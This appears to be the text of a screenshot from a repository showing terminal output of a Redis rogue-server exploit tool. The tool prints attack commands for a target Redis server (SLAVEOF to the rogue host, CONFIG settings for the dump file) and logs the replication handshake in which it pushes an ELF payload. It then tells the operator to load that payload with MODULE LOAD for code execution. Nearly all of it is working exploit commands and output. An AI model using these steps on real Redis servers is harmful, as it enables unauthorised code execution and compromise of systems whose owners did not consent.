 root@ecs-f325-0003:~/redis-rogue-server# python3 redis-rogue-server.py --server-only
BINDING 0.0.0.0:21000
Use the following commands to attack redis server:
>>> SLAVEOF rogue-server-ip rogue-server-port
>>> CONFIG GET dbfilename
>>> CONFIG GET dir
>>> CONFIG SET /path/to/expdbfile
Waiting for connection...
[->] b'PING\r\n'
[<-] b'+PONG\r\n'
[->] b'REPLCONF listening-port 6379\r\n'
[<-] b'+OK\r\n'
[->] b'REPLCONF capa eof capa psync2\r\n'
[<-] b'+OK\r\n'
[->] b'PSYNC 9fc69401712268f29ba58988c768884656febbca 1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......
b'\x00\x00\x00\x00\x00\x00\x18\x00\x00\x00\x00\x00\x00\x00\t\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\xb8\x81\x00\x00\x00\x00\x00\x00r\r\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
Payload sent.
Run "MODULE LOAD /path/to/expdbfile" on target redis server to enable the plugin.